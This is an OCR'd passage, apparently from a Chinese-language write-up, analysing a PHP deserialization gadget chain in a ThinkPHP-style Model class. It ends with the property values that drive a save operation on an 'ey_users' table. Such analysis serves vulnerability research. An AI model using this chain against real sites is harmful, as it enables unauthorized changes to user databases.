
方法。而数据库增删改查操作也是定义在Model类下。可以
忽略parseName函数（无影响），但如果你非要看，呸，我
就是不给你看。
首先append属性是我们可以控制的。我们只需要构造
append让他进入else分支就够了。然后我们就可以执行相应
的数据库操作函数。save、delete、update等。
构造利用链：
append = [“vaaa”=>”save”];
$this->data = [“username”=>”asda2122”];
$this->pk = “users”;
$this->table = “ey_users”;
$this->field = [‘users_id’,’username’];
$this->isUpdate = true;